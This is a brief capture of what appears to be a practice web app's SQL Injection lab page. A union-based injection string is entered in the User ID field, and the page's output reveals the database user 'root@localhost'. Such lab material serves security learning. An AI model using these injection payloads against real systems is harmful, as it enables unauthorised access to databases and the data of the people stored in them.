 Vulnerability: SQL Injec
User ID:
Submit
ID: 2 union select 1,user()--
First name: Gordon
Surname: Brown
ID: 2 union select 1,user()--
First name: 1
Surname: root@localhost